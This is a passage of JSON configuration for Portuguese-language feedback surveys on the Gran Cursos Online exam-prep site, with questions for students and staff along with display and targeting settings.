pode estar gerando algum incômodo na sua experiência?\n","required":true,"randomize_answer_order":false,"pin_last_to_bottom":false,"answers":[{"text":"Problemas com o financeiro","comments":false},{"text":"Problemas com a falta de suporte no atendimento","comments":false},{"text":"Problemas com os conteúdos das aulas","comments":false},{"text":"Problemas com a plataforma","comments":false},{"text":"Excesso de comunicações do Gran durante minha rotina de estudos","comments":false},{"text":"Não tive problemas com o Gran","comments":false},{"text":"Outro (Qual?)","comments":true}],"next":"byOrder"},{"uuid":"548d8686-a0d1-43c6-bcb7-1b6b54960c6d","type":"single-close-ended","text":"Como você avalia a sua satisfação com o material disponibilizado para o seu curso?\n","required":true,"randomize_answer_order":false,"pin_last_to_bottom":false,"answers":[{"text":"Muito satisfeito(a)","comments":false},{"text":"Satisfeito(a)","comments":false},{"text":"Neutro(a)","comments":false},{"text":"Insatisfeito(a)","comments":false},{"text":"Muito insatisfeito(a)","comments":false}],"next":"byOrder"},{"uuid":"62db291d-ff90-484a-81ec-692d4eafa767","type":"multiple-close-ended","text":"Há algo que possa estar prejudicando sua experiência?\n","required":true,"randomize_answer_order":false,"pin_last_to_bottom":false,"answers":[{"text":"Os conteúdos das aulas estarem desatualizados","comments":false},{"text":"O material de PDF é genérico (falta de aprofundamento)","comments":false},{"text":"O conteúdo não é focado no edital","comments":false},{"text":"Falta de aprofundamento no material didático","comments":false},{"text":"A desorganização do material didático","comments":false},{"text":"A falta de material didático para concursos menores","comments":false},{"text":" A didática ruim dos professores","comments":false},{"text":"A falta de mais cursos com Sprint Final 80/20","comments":false},{"text":"Estou satisfeito(a) com a minha experiência","comments":false},{"text":"Outro(Qual?)","comments":true}],"next":"byOrder"},{"uuid":"f5b0c361-cb9f-4773-a333-81c85637185b","type":"single-close-ended","text":"Como você avalia a sua satisfação com a plataforma do Gran?\n","required":true,"randomize_answer_order":false,"pin_last_to_bottom":false,"answers":[{"text":"Muito satisfeito(a)","comments":false},{"text":"Satisfeito(a)","comments":false},{"text":"Neutro(a)","comments":false},{"text":"Insatisfeito(a)","comments":false},{"text":"Muito insatisfeito(a)","comments":false}],"next":"byOrder"},{"uuid":"696bd0fe-81d5-49cd-b628-4b836ab4f535","type":"multiple-close-ended","text":"Há algo que possa estar atrapalhando a sua experiência?\n","required":true,"randomize_answer_order":false,"pin_last_to_bottom":false,"answers":[{"text":"Travamentos ou erros/bugs na plataforma","comments":false},{"text":"Acho a plataforma  muito confusa para mexer","comments":false},{"text":"Não consegui encontrar o curso que eu queria","comments":false},{"text":"Dificuldade para encontrar cursos relacionados","comments":false},{"text":"A falta de personalização no cronograma","comments":false},{"text":"Dificuldade para entender os diferentes recursos oferecidos na plataforma","comments":false},{"text":"A quantidade de anúncios de propagandas e promoções na plataforma","comments":false},{"text":"A quantidade de  convites para pesquisas de satisfação  na plataforma","comments":false},{"text":"Estou satisfeito(a) com a minha experiência","comments":false},{"text":"Outro(Qual?)","comments":true}],"next":"byOrder"},{"uuid":"dd643c4f-3aa8-4b0e-8685-40687f027407","type":"single-close-ended","text":"Você usa o Gran Questões?\n","required":true,"randomize_answer_order":false,"pin_last_to_bottom":false,"answers":[{"text":"Sim ","comments":false},{"text":"Não","comments":false}],"nextByAnswer":["question:c9e2a84e-0f89-4007-9050-2d82d251fa4e","question:26742412-2057-491c-8885-a20b5b76cb30"],"next":"byAnswer"},{"uuid":"26742412-2057-491c-8885-a20b5b76cb30","type":"single-close-ended","text":"Por que você não utiliza a plataforma do Gran Questões?\n","required":true,"randomize_answer_order":false,"pin_last_to_bottom":false,"answers":[{"text":"Não sabia que existia uma plataforma de Questões","comments":false},{"text":"Ainda estou estudando a parte teórica","comments":false},{"text":"Estou treinando questões em outra plataforma","comments":false},{"text":"Não tive uma experiência positiva com o Gran Questões","comments":false},{"text":"Outro(Qual?)","comments":true}],"next":"thankYou"},{"uuid":"c9e2a84e-0f89-4007-9050-2d82d251fa4e","type":"single-close-ended","text":"Como você avalia a sua satisfação com as questões disponibilizadas?\n","required":true,"randomize_answer_order":false,"pin_last_to_bottom":false,"answers":[{"text":"Muito satisfeito(a)","comments":false},{"text":"Satisfeito(a)","comments":false},{"text":"Neutro(a)","comments":false},{"text":"Insatisfeito(a)","comments":false},{"text":"Muito insatisfeito(a)","comments":false}],"next":"byOrder"},{"uuid":"274cd30a-8307-41a4-8503-183880e0dbf1","type":"multiple-close-ended","text":"Há algo que possa estar atrapalhando a sua experiência?\n","required":true,"randomize_answer_order":false,"pin_last_to_bottom":false,"answers":[{"text":"A falta de  comentários dos professores nas questões","comments":false},{"text":"A falta de questões mais atualizadas","comments":false},{"text":"A falta questões com um grau de dificuldade mais elevado","comments":false},{"text":"Dificuldade ao selecionar os filtros das questões","comments":false},{"text":" Falta de assertividade nas respostas da MAIA","comments":false},{"text":"Dificuldade para avaliar meu desempenho em relação a outros concorrentes","comments":false},{"text":"Estou satisfeito(a) com a minha experiência","comments":false},{"text":"Outro(Qual?)","comments":true}],"next":"byOrder"},{"uuid":"02a15207-a5c2-4a88-b8a1-0e79adcc90c1","type":"single-open-ended-multiple-line","text":"Quer compartilhar uma dúvida ou sugestão com a gente? ;)","required":false,"nextIfSkipped":"byOrder","next":"byOrder"}],"thankyou":"Agradecemos pela participação!"},"connect_visit_data":"always","ask_for_consent":false,"language":"pt_BR","display_condition":"delay","display_delay":5,"persist_condition":"once","targeting_percentage":15,"targeting":[{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.grancursosonline.com.br/aluno/espaco/meus-cursos","name":null,"rule_type":null},{"component":"device","match_operation":"exact","negate":false,"pattern":"desktop","name":null,"rule_type":null}],"uuid":"e608c7af-1108-4208-8304-e511c678514c","invite":{"title":"Your feedback is important to us!","description":"Tell us what you think about this page by taking our quick Survey.","button":"Yes, I will give feedback","close":"No thanks"},"invite_enabled":false,"display_type":"popover","auto_screenshot":false,"etr_enabled":false,"show_legal":false,"logo_path":null,"button_color":"#324FBE","parent_element_selector":null,"button_survey_label":null,"custom_css":null,"targeting_user_attribute_match_logic":"and"},{"id":1830093,"created_epoch_time":1764937326,"skin":"light","background":"#EAEAEA","effective_show_branding":false,"position":"right","content":{"version":2,"questions":[{"uuid":"8d1ea01d-f5ba-4b77-b9ea-171866293e75","type":"single-close-ended","text":"Há quanto tempo você trabalha no Gran Cursos?\n","required":true,"randomize_answer_order":false,"pin_last_to_bottom":false,"answers":[{"text":"Menos de 3 meses","comments":false},{"text":"4 a 6 meses","comments":false},{"text":"7 meses a 11 meses","comments":false},{"text":"1 ano a 1 ano e 11 meses","comments":false},{"text":"2 anos a 2 anos e 11 meses","comments":false},{"text":"3 anos a 3 anos e 11 meses","comments":false},{"text":"Mais de 4 ano","comments":false}],"next":"byOrder"},{"uuid":"baedbbf4-8c7d-4559-acb9-839bbcf73c2a","type":"title-and-description","text":"Aqui queremos entender como você se sente em relação ao fluxo de criação e publicação de cursos no geral — desde o primeiro contato com o edital (pré ou pós) até a finalização do curso.\n","required":true,"next":"byOrder"},{"uuid":"ee52305b-5b17-464b-a8ed-9adae5c9b17e","type":"rating-scale-5","text":"Pensando em todo o seu fluxo de gestão de cursos hoje, qual seu nível de satisfação geral com esse processo?\n","required":true,"scaleCount":5,"labels":[{"text":"Muito insatisfeito(a)"},{"text":"Muito satisfeito(a)"}],"next":"byOrder"},{"uuid":"54343ff8-c95e-4a8b-9ee0-1452982d1703","type":"rating-scale-5","text":"Na sua percepção, quanto esforço é necessário para concluir um curso do começo ao fim hoje??\n","required":true,"scaleCount":5,"labels":[{"text":"Muito difícil"},{"text":"Muito fácil"}],"next":"byOrder"},{"uuid":"b00cd905-3708-4064-b707-63e2ad37c08b","type":"rating-scale-5","text":"Durante este processo de criação e publicação de cursos, como tem sido para você usar os sistemas disponíveis?\n","required":true,"scaleCount":5,"labels":[{"text":"Péssimo"},{"text":"Excelente"}],"next":"byOrder"},{"uuid":"088dbb45-59a7-495f-bdc6-4dd4382f772a","type":"multiple-close-ended","text":"O que você considera como os pontos mais difíceis da sua rotina do dia-a-dia?\n","required":true,"randomize_answer_order":true,"pin_last_to_bottom":true,"answers":[{"text":"Abrir o edital para copiar o conteúdo","comments":false},{"text":" Procurar quais aulas correspondem os tópicos/disciplinas","comments":false},{"text":"Criar os blocos de disciplinas e tópicos (Verticalização do conteúdo)","comments":false},{"text":"Criar da página com as informações sobre o curso","comments":false},{"text":" O fluxo para adicionar o conteúdo no curso","comments":false},{"text":"Preencher todas as informações no Cosmics ","comments":false},{"text":"O tempo para aprovar os conteúdos com os professores","comments":false},{"text":"Preencher a planilha com as informações dos cursos que eu criei","comments":false},{"text":"Enviar mensagens aos professores pedindo aprovação das aulas","comments":false},{"text":"Outro (Qual?)","comments":true}],"next":"byOrder"},{"uuid":"2cbe7176-dd29-4811-b3f5-277d237da457","type":"single-close-ended","text":"Qual tarefa demanda mais tempo para ser finalizada?\n","required":true,"randomize_answer_order":true,"pin_last_to_bottom":true,"answers":[{"text":"Abrir o edital para copiar o conteúdo","comments":false},{"text":"Procurar quais conteúdos (aulas/pdfs) correspondem os tópicos/disciplinas","comments":false},{"text":"Criar os blocos de disciplinas e tópicos (Verticalização do conteúdo)","comments":false},{"text":"Criar da página com as informações sobre o curso","comments":false},{"text":" O fluxo para adicionar o conteúdo no curso","comments":false},{"text":"Preencher todas as informações no Cosmics ","comments":false},{"text":"O tempo para aprovar os conteúdos com os professores","comments":false},{"text":"Preencher a planilha com as informações dos cursos que eu criei","comments":false},{"text":"Enviar mensagens aos professores pedindo aprovação das aulas","comments":false},{"text":"Outro (Qual?)","comments":true}],"next":"byOrder"},{"uuid":"53b056b4-0fff-49e1-8cbe-a8950cd43e82","type":"title-and-description","text":"Agora vamos focar especificamente na sua experiência com o SIGECO.\n","required":true,"next":"byOrder"},{"uuid":"1127d4ca-3cc7-4687-b90d-12cbb0ffb4cc","type":"rating-scale-5","text":"Qual o seu nível de satisfação com a plataforma do SIGECO?\n","required":true,"scaleCount":5,"labels":[{"text":"Muito insatisfeito(a)"},{"text":"Muito satisfeito(a)"}],"next":"byOrder"},{"uuid":"c8bd0aa0-3534-412b-8002-ec843fb24870","type":"rating-scale-5","text":"Como você avalia a sua experiência com a plataforma do SIGECO?\n","required":true,"scaleCount":5,"labels":[{"text":"Péssima"},{"text":"Excelente"}],"next":"byOrder"},{"uuid":"d380e444-d134-4ab5-9f99-ffeaec5467d5","type":"single-close-ended","text":"Qual é o nível de esforço que você precisa fazer no dia a dia para utilizar o SIGECO para criação e publicação de cursos?\n","required":true,"randomize_answer_order":false,"pin_last_to_bottom":false,"answers":[{"text":"Muito esforço","comments":false},{"text":"Esforço moderado","comments":false},{"text":"Pouco esforço","comments":false},{"text":"Esforço mínimo","comments":false}],"next":"byOrder"},{"uuid":"6e567164-6aaf-4868-bd69-9ee481ec5fb2","type":"multiple-close-ended","text":"Como você se sente ao usar o SIGECO para realizar suas atividades diárias?\n","required":true,"randomize_answer_order":false,"pin_last_to_bottom":false,"answers":[{"text":"Confortável","comments":false},{"text":"Seguro(a) e confiante","comments":false},{"text":"Neutro(a)","comments":false},{"text":"Sobrecarregado(a)","comments":false},{"text":"Frustrado(a)","comments":false}],"next":"byOrder"},{"uuid":"31064f96-983c-4799-bbb2-0bfe13f92c16","type":"multiple-close-ended","text":"Quais dos fatores abaixo mais contribuem para o esforço ao usar o SIGECO? \n","required":true,"randomize_answer_order":false,"pin_last_to_bottom":false,"answers":[{"text":"Não tenho nenhum esforço para utilizar o SIGECO. ","comments":false},{"text":"Adicionar os conteúdos (aulas e pdfs) nas disciplinas","comments":false},{"text":"Criar os tópicos e inserir o conteúdo do edital","comments":false},{"text":"Inserir as informações sobre o curso na etapa de criação da página","comments":false},{"text":"Erros/bugs no sistema","comments":false},{"text":"Necessidade para salvar a página a todo momento para não perder a verticalização do conteúdo","comments":false},{"text":"Erro para duplicar o conteúdo de outro curso","comments":false},{"text":"Lentidão da plataforma","comments":false},{"text":"Outro (Qual?)","comments":true}],"next":"byOrder"},{"uuid":"167fcde5-1b2d-40a4-bc7b-c28c52b0be1a","type":"title-and-description","text":"Agora vamos focar especificamente na sua experiência com o Saturno.\n","required":true,"next":"byOrder"},{"uuid":"42c5a38a-f612-4486-8a71-98bc27ec1215","type":"rating-scale-5","text":"Qual o seu nível de satisfação com a plataforma do Saturno?\n","required":true,"scaleCount":5,"labels":[{"text":"Muito insatisfeito(a)"},{"text":"Muito satisfeito(a)"}],"next":"byOrder"},{"uuid":"8e08f00a-5db4-4ea7-90d8-110233706d95","type":"rating-scale-5","text":"Como você avalia a sua experiência com a plataforma do Saturno?\n","required":true,"scaleCount":5,"labels":[{"text":"Péssima"},{"text":"Excelente"}],"next":"byOrder"},{"uuid":"60c22a5b-d8bc-487d-acf2-8b22d9d9c59f","type":"single-close-ended","text":"Qual é o nível de esforço que você precisa fazer no dia a dia para utilizar o Saturno para criação e publicação de cursos?\n","required":true,"randomize_answer_order":false,"pin_last_to_bottom":false,"answers":[{"text":"Muito esforço","comments":false},{"text":"Esforço moderado","comments":false},{"text":"Pouco esforço","comments":false},{"text":"Esforço mínimo","comments":false}],"next":"byOrder"},{"uuid":"9144fdcd-dc54-400c-9727-45bc7f497a62","type":"multiple-close-ended","text":"Como você se sente ao usar o Saturno para realizar suas atividades diárias?\n","required":true,"randomize_answer_order":false,"pin_last_to_bottom":false,"answers":[{"text":"Confortável","comments":false},{"text":"Seguro(a) e confiante","comments":false},{"text":"Neutro(a)","comments":false},{"text":"Sobrecarregado(a)","comments":false},{"text":"Frustrado(a)","comments":false}],"next":"byOrder"},{"uuid":"8d4807aa-e538-489b-89f0-22014e882842","type":"multiple-close-ended","text":"Quais dos fatores abaixo mais contribuem para o esforço ao usar o Saturno? \n","required":true,"randomize_answer_order":false,"pin_last_to_bottom":false,"answers":[{"text":"Não tenho nenhum esforço para utilizar o Saturno. ","comments":false},{"text":"Interface confusa","comments":false},{"text":"Lentidão da plataforma","comments":false},{"text":"Achar conteúdo das disciplinas (matrizes) dos professores","comments":false},{"text":"Falta de integração com outros sistemas","comments":false},{"text":"Outro (Qual?)","comments":true}],"next":"byOrder"},{"uuid":"f44ee539-a2bd-4ee0-8ec0-d15bc7680f69","type":"title-and-description","text":"Agora vamos focar especificamente na sua experiência com o Cosmics.\n","required":true,"next":"byOrder"},{"uuid":"8f82735e-be29-473e-8fac-72eae6be5a47","type":"rating-scale-5","text":"Qual o seu nível de satisfação com a plataforma do Cosmics?\n","required":true,"scaleCount":5,"labels":[{"text":"Muito insatisfeito(a)"},{"text":"Muito satisfeito(a)"}],"next":"byOrder"},{"uuid":"a0d33fd3-32f0-4031-9ae9-57cbcaddb8f5","type":"rating-scale-5","text":"Como você avalia a sua experiência com a plataforma do Cosmics?\n","required":true,"scaleCount":5,"labels":[{"text":"Péssima"},{"text":"Excelente"}],"next":"byOrder"},{"uuid":"91ec9e1b-88a6-4634-8fc2-2526decd8218","type":"single-close-ended","text":"Qual é o nível de esforço que você precisa fazer no dia a dia para utilizar o Comics para criação e publicação de cursos?\n","required":true,"randomize_answer_order":false,"pin_last_to_bottom":false,"answers":[{"text":"Muito esforço","comments":false},{"text":"Esforço moderado","comments":false},{"text":"Pouco esforço","comments":false},{"text":"Esforço mínimo","comments":false}],"next":"byOrder"},{"uuid":"5535b641-271c-4db6-b608-fdb4fb98f105","type":"multiple-close-ended","text":"Como você se sente ao usar o Comics para realizar suas atividades diárias?\n","required":true,"randomize_answer_order":false,"pin_last_to_bottom":false,"answers":[{"text":"Confortável","comments":false},{"text":"Seguro(a) e confiante","comments":false},{"text":"Neutro(a)","comments":false},{"text":"Sobrecarregado(a)","comments":false},{"text":"Frustrado(a)","comments":false}],"next":"byOrder"},{"uuid":"0b37b092-3c27-4c1c-af03-7132168c23d4","type":"multiple-close-ended","text":"Quais dos fatores abaixo mais contribuem para o esforço ao usar o Comics? \n","required":true,"randomize_answer_order":false,"pin_last_to_bottom":false,"answers":[{"text":"Não tenho nenhum esforço para utilizar o Cosmics. ","comments":false},{"text":"Interface confusa","comments":false},{"text":"Lentidão da plataforma","comments":false},{"text":"Falta de integrações com outras plataformas","comments":false},{"text":"Baixar a planilha para inserir as disciplinas criadas","comments":false},{"text":"Repetição do processo de criação do curso","comments":false},{"text":"Outro (Qual?)","comments":true}],"next":"byOrder"},{"uuid":"52a09c09-3995-4ec8-82ca-bf3f57154e9e","type":"single-close-ended","text":"Como poderíamos melhorar sua experiência na rotina de trabalho?\n","required":true,"randomize_answer_order":false,"pin_last_to_bottom":false,"answers":[{"text":" Que a Inteligência Artificial seja capaz de organizar e verticalizar os conteúdos com base nas informações dos editais.","comments":false},{"text":"Unificar todos os sistemas em uma única plataforma.","comments":false},{"text":"Otimizar a criação de aulas, sugerindo automaticamente conteúdos que podem ser incluídos.","comments":false},{"text":"Criar um canal mais direto com os professores, facilitando aprovações e esclarecimentos de dúvidas sobre os conteúdos.","comments":false},{"text":"Evitar o retrabalho no Cosmics, fazendo com que o novo sistema preencha as informações automaticamente.","comments":false},{"text":"Outro (Qual?)","comments":true}],"next":"byOrder"},{"uuid":"2a01297c-b465-4c63-b741-b92b6ecad841","type":"single-open-ended-multiple-line","text":"Você tem alguma dúvida ou sugestão? Pode falar ;) ","required":false,"nextIfSkipped":"byOrder","next":"byOrder"}],"thankyou":"Agradecemos pela participação!"},"connect_visit_data":"always","ask_for_consent":false,"language":"pt_BR","display_condition":"immediate","display_delay":0,"persist_condition":"response","targeting_percentage":100,"targeting":[{"component":"url","match_operation":"contains","negate":false,"pattern":"/","name":null,"rule_type":null},{"component":"device","match_operation":"exact","negate":false,"pattern":"desktop","name":null,"rule_type":null},{"component":"device","match_operation":"exact","negate":false,"pattern":"phone","name":null,"rule_type":null},{"component":"device","match_operation":"exact","negate":false,"pattern":"tablet","name":null,"rule_type":null}],"uuid":"c2788542-8766-4458-b4f0-956718227473","invite":{"title":"Your feedback is important to us!","description":"Tell us what you think about this page by taking our quick Survey.","button":"Yes, I will give feedback","close":"No thanks"},"invite_enabled":false,"display_type":"external_link","auto_screenshot":true,"etr_enabled":false,"show_legal":false,"logo_path":null,"button_color":"#324FBE","parent_element_selector":null,"button_survey_label":null,"custom_css":null,"targeting_user_attribute_match_logic":"and"},{"id":1829838,"created_epoch_time":1764857743,"skin":"dark","background":"#091E42","effective_show_branding":false,"position":"right","content":{"version":2,"questions":[{"uuid":"a7f20b9b-1cdc-449e-8a9b-7e09f74e7c09","type":"single-close-ended","text":"Você realiza os Simulados do Gran?","required":true,"randomize_answer_order":false,"pin_last_to_bottom":false,"answers":[{"text":"Sim","comments":false},{"text":"Não","comments":false}],"nextByAnswer":["question:23245641-f781-4d47-abd2-133393e19f9a","question:381accac-1d0e-4f96-8bb5-eaf2268d5ff0"],"next":"byAnswer","image_path":"survey-images/c85ff22d3883605c8da231a97bf9d62a_1262fd255b9f45c8812842e2c5b21f22","image_thumbnail_path":"survey-images/7a4a452b1627948651169b73fcad05be_b6fdf96f1515414cbfe16ff0eb6794e9_t","image_alt":null},{"uuid":"23245641-f781-4d47-abd2-133393e19f9a","type":"reaction","text":"Qual o seu nível de satisfação com os simulados?","required":true,"labels":[{"text":"Muito insatisfeito(a)"},{"text":"Muito satisfeito(a)"}],"reaction_style":"star","next":"question:3feb0985-27a3-4e7f-9780-ee437aa87980"},{"uuid":"381accac-1d0e-4f96-8bb5-eaf2268d5ff0","type":"single-close-ended","text":"Por qual motivo você não utiliza? ","required":true,"randomize_answer_order":false,"pin_last_to_bottom":false,"answers":[{"text":"Não conheço","comments":false},{"text":"Não localizei","comments":false},{"text":"Não vejo necessidade","comments":false},{"text":"Outro. Qual?","comments":true}],"next":"question:1c5ff003-16f2-4a67-a0c0-f57dd448696b"},{"uuid":"1c5ff003-16f2-4a67-a0c0-f57dd448696b","type":"email","text":"Possui interesse em conhecer? Se sim, deixe o seu e-mail para obter maiores informações. ","required":false,"nextIfSkipped":"thankYou","next":"thankYou"},{"uuid":"3feb0985-27a3-4e7f-9780-ee437aa87980","type":"single-open-ended-multiple-line","text":"Qual o motivo da nota anterior? Sugestões, críticas e elogios são bem-vindos. Caso queira, deixe um comentário e o seu e-mail.","required":false,"nextIfSkipped":"thankYou","next":"thankYou"}],"thankyou":"Agradecemos por responder a esta pesquisa. Seu feedback é valioso para nós! 🤩"},"connect_visit_data":"always","ask_for_consent":false,"language":"pt_BR","display_condition":"delay","display_delay":15,"persist_condition":"once","targeting_percentage":60,"targeting":[{"component":"url","match_operation":"contains","negate":false,"pattern":"https://www.grancursosonline.com.br/aluno/simulado-inedito","name":null,"rule_type":null},{"component":"device","match_operation":"exact","negate":false,"pattern":"desktop","name":null,"rule_type":null}],"uuid":"d6fccdbc-f69a-4be9-9748-e74b63eac465","invite":{"title":"Your feedback is important to us!","description":"Tell us what you think about this page by taking our quick Survey.","button":"Yes, I will give feedback","close":"No thanks"},"invite_enabled":false,"display_type":"popover","auto_screenshot":false,"etr_enabled":false,"show_legal":true,"logo_path":null,"button_color":"#0067FF","parent_element_selector":null,"button_survey_label":null,"custom_css":null,"targeting_user_attribute_match_logic":"and"},{"id":1817317,"created_epoch_time":1760474568,"skin":"light","background":"#EAEAEA","effective_show_branding":false,"position":"right","content":{"version":2,"questions":[{"uuid":"c5d1b473-40cc-4304-91d7-c84f39e38588","type":"single-close-ended","text":"Há quanto tempo você utiliza o GRAN?","required":true,"randomize_answer_order":true,"pin_last_to_bottom":false,"answers":[{"text":"De 1 a 2 anos","comments":false},{"text":"Menos de 3 meses","comments":false},{"text":"Mais de 4 anos","comments":false},{"text":"De 7 meses a 11 meses","comments":false},{"text":"De 4 a 6 meses","comments":false},{"text":"De 3 a 4 anos","comments":false}],"next":"byOrder"},{"uuid":"15991c44-1477-4db4-87f5-b28c4eaa0b56","type":"multiple-close-ended","text":"Quais ferramentas você mais usa na plataforma de estudos do GRAN?","required":true,"randomize_answer_order":true,"pin_last_to_bottom":false,"answers":[{"text":"Cronograma","comments":false},{"text":"Dá para conciliar","comments":false},{"text":"Fórum de dúvidas","comments":false},{"text":"Salas Particulares","comments":false},{"text":"Videoaulas","comments":false},{"text":"PDFs","comments":false},{"text":"Guia do Aprovado","comments":false},{"text":"Edital em questão","comments":false},{"text":"Lei secas e comentadas","comments":false},{"text":"Mapas Mentais","comments":false},{"text":"Dashboard","comments":false},{"text":"Simulados inéditos","comments":false},{"text":"Caderno de Questões","comments":false},{"text":"Bem-estar","comments":false},{"text":"Simulados Inéditos","comments":false},{"text":"Gerenciador de Estudos","comments":false},{"text":"Audiobooks","comments":false}],"next":"byOrder"},{"uuid":"2f6b969b-45be-44a8-bbfd-22153d085be4","type":"multiple-close-ended","text":"Quais dessas outras plataformas do GRAN você utiliza?","required":true,"randomize_answer_order":true,"pin_last_to_bottom":false,"answers":[{"text":"GRAN Questões","comments":false},{"text":"Graduação","comments":false},{"text":"Pós-graduação","comments":false}],"next":"byOrder"},{"uuid":"954f86dd-efe4-480d-b832-9ae2dc850429","type":"reaction","text":"Como está sendo a sua experiência com a plataforma de estudos do GRAN?","required":true,"labels":[{"text":"Péssima"},{"text":"Incrível"}],"reaction_style":"smiley","next":"byOrder"},{"uuid":"c34edf61-0d41-410d-a8dc-3bdd3b0cc734","type":"single-open-ended-multiple-line","text":"Se desejar, deixe um comentário sobre a plataforma de estudos do Gran.","required":false,"nextIfSkipped":"byOrder","next":"byOrder"}],"thankyou":"Agradecemos pelo seu tempo 🤩"},"connect_visit_data":"always","ask_for_consent":false,"language":"pt_BR","display_condition":"delay","display_delay":10,"persist_condition":"response","targeting_percentage":5,"targeting":[{"component":"device","match_operation":"exact","negate":false,"pattern":"phone","name":null,"rule_type":null},{"component":"device","match_operation":"exact","negate":false,"pattern":"tablet","name":null,"rule_type":null},{"component":"device","match_operation":"exact","negate":false,"pattern":"desktop","name":null,"rule_type":null},{"component":"url","match_operation":"exact","negate":false,"pattern":"https://www.grancursosonline.com.br/aluno/espaco/meus-cursos","name":null,"rule_type":null},{"component":"url","match_operation":"starts_with","negate":false,"pattern":"https://www.grancursosonline.com.br/aluno/painel","name":null,"rule_type":null}],"uuid":"cc47efee-7579-4c69-b9f1-f857e96d8ed5","invite":{"title":"Your feedback is important to us!","description":"Tell us what you think about this page by taking our quick Survey.","button":"Yes, I will give feedback","close":"No thanks"},"invite_enabled":false,"display_type":"popover","auto_screenshot":false,"etr_enabled":false,"show_legal":true,"logo_path":null,"button_color":"#324FBE","parent_element_selector":null,"button_survey_label":null,"custom_css":null,"targeting_user_attribute_match_logic":"and"},{"id":1815645,"created_epoch_time":1760014675,"skin":"light","background":"#EAEAEA","effective_show_branding":false,"position":"right","content":{"version":2,"questions":[{"uuid":"ebea3c24-c5c2-4001-aeaa-4d648f4a7bc8","type":"single-close-ended","text":"Há quanto tempo você utiliza o GRAN?","required":true,"randomize_answer_order":true,"pin_last_to_bottom":false,"answers":[{"text":"De 1 a 2 anos","comments":false},{"text":"Menos de 3 meses","comments":false},{"text":"Mais de 4 anos","comments":false},{"text":"De 7 meses a 11 meses","comments":false},{"text":"De 3 a 4 anos","comments":false},{"text":"De 4 a 6 meses","comments":false}],"next":"byOrder"},{"uuid":"9fae146d-28a8-48c5-8e89-a5885452853a","type":"multiple-close-ended","text":"Quais ferramentas você mais utiliza no GRAN Questões?","required":true,"randomize_answer_order":false,"pin_last_to_bottom":false,"answers":[{"text":"Filtro de Questões","comments":false},{"text":"Simulados","comments":false},{"text":"Questões Discursivas","comments":false},{"text":"Provas","comments":false},{"text":"Disciplinas ","comments":false},{"text":"Programa de Estudo","comments":false},{"text":"Assuntos Frequentes ","comments":false},{"text":"Concursos","comments":false},{"text":"Meu desempenho","comments":false},{"text":"Comentários da MAIA","comments":false}],"next":"byOrder"},{"uuid":"e93a65c5-cc08-402d-ab5e-db2d25a490cb","type":"multiple-close-ended","text":"Quais dessas outras ferramentas do GRAN você utiliza?\n","required":true,"randomize_answer_order":true,"pin_last_to_bottom":false,"answers":[{"text":"Plataforma GRAN (com videoaulas, PDFs, Cronograma..)","comments":false},{"text":"Graduação","comments":false},{"text":"Pós-graduação","comments":false}],"next":"byOrder"},{"uuid":"954f86dd-efe4-480d-b832-9ae2dc850429","type":"reaction","text":"Como está sendo a sua experiência com a plataforma do GRAN QUESTÕES?","required":true,"labels":[{"text":"Péssima"},{"text":"Incrível"}],"reaction_style":"smiley","next":"byOrder"},{"uuid":"c34edf61-0d41-410d-a8dc-3bdd3b0cc734","type":"single-open-ended-multiple-line","text":"Se desejar, deixe um comentário sobre a plataforma do Gran QUESTÕES.","required":false,"nextIfSkipped":"byOrder","next":"byOrder"}],"thankyou":"Agradecemos pelo seu tempo 🤩"},"connect_visit_data":"always","ask_for_consent":false,"language":"pt_BR","display_condition":"delay","display_delay":10,"persist_condition":"response","targeting_percentage":8,"targeting":[{"component":"device","match_operation":"exact","negate":false,"pattern":"phone","name":null,"rule_type":null},{"component":"device","match_operation":"exact","negate":false,"pattern":"tablet","name":null,"rule_type":null},{"component":"device","match_operation":"exact","negate":false,"pattern":"desktop","name":null,"rule_type":null},{"component":"url","match_operation":"exact","negate":false,"pattern":"https://questoes.grancursosonline.com.br/aluno/dashboard","name":null,"rule_type":null}],"uuid":"0e7f2d69-5bef-4507-bcb1-42ffff8ba738","invite":{"title":"Your feedback is important to us!","description":"Tell us what you think about this page by taking our quick Survey.","button":"Yes, I will give feedback","close":"No thanks"},"invite_enabled":false,"display_type":"popover","auto_screenshot":false,"etr_enabled":false,"show_legal":true,"logo_path":null,"button_color":"#324FBE","parent_element_selector":null,"button_survey_label":null,"custom_css":null,"targeting_user_attribute_match_logic":"and"},{"id":1815641,"created_epoch_time":1760014565,"skin":"light","background":"#EAEAEA","effective_show_branding":false,"position":"right","content":{"version":2,"questions":[{"uuid":"4e943e99-530d-450d-948c-093794869f34","type":"single-close-ended","text":"Há quanto tempo você utiliza o GRAN?","required":true,"randomize_answer_order":true,"pin_last_to_bottom":false,"answers":[{"text":"De 1 a 2 anos","comments":false},{"text":"Menos de 3 meses","comments":false},{"text":"Mais de 4 anos","comments":false},{"text":"De 7 meses a 11 meses","comments":false},{"text":"De 3 a 4 anos","comments":false},{"text":"De 4 a 6 meses","comments":false}],"next":"byOrder"},{"uuid":"df378f8d-ca62-4427-9662-8d12b4f257a7","type":"multiple-close-ended","text":"Quais ferramentas você mais usa na plataforma de estudos do GRAN?","required":true,"randomize_answer_order":true,"pin_last_to_bottom":false,"answers":[{"text":"Cronograma","comments":false},{"text":"Dá para conciliar","comments":false},{"text":"Fórum de dúvidas","comments":false},{"text":"Salas Particulares","comments":false},{"text":"Videoaulas","comments":false},{"text":"PDFs","comments":false},{"text":"Guia do Aprovado","comments":false},{"text":"Lei secas e comentadas","comments":false},{"text":"Mapas Mentais","comments":false},{"text":"Dashboard","comments":false},{"text":"Questões","comments":false},{"text":"Simulados inéditos","comments":false}],"next":"byOrder"},{"uuid":"954f86dd-efe4-480d-b832-9ae2dc850429","type":"reaction","text":"Como está sendo a sua experiência com a plataforma do Gran Gerenciador?","required":true,"labels":[{"text":"Péssima"},{"text":"Incrível"}],"reaction_style":"smiley","next":"byOrder"},{"uuid":"c34edf61-0d41-410d-a8dc-3bdd3b0cc734","type":"single-open-ended-multiple-line","text":"Se desejar, deixe um comentário sobre a plataforma do Gerenciador.","required":false,"nextIfSkipped":"byOrder","next":"byOrder"}],"thankyou":"Agradecemos pelo seu tempo 